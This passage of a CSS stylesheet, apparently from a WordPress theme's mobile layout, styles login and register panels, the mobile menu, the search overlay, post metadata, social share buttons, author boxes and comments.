  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#td-header-menu {
  position: relative;
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: #fff;
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
  width: auto;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
.td-main-menu-logo .td-logo-text-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.td-main-menu-logo .td-logo-text,
.td-main-menu-logo .td-tagline-text {
  display: block;
  font-family: serif;
  line-height: 1;
}
.td-main-menu-logo .td-logo-text {
  font-size: 24px;
  text-transform: uppercase;
  color: #fff;
}
.td-main-menu-logo .td-tagline-text {
  padding-top: 2px;
  font-size: 9px;
  letter-spacing: 1.5px;
  color: #fff;
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: -3px;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-wrap .td-search-submit {
  margin: 0 auto;
  width: 30%;
}
.td-search-wrap .td-search-submit input {
  display: block;
  text-align: center;
  margin: 8px 0;
  width: 100%;
  text-transform: uppercase;
  line-height: 24px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  font-size: 15px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search,
#td-header-search-no-ajax {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: #fff;
}
.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.td-footer-logo img {
  width: auto;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
  clear: both;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: auto;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 10px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 18px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver {
  background-color: #3ec729;
}
.td-social-naver .td-icon-naver {
  font-size: 16px;
}
.td-social-discord {
  background-color: #7289DA;
}
.td-social-discord .td-icon-discord {
  font-size: 15px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
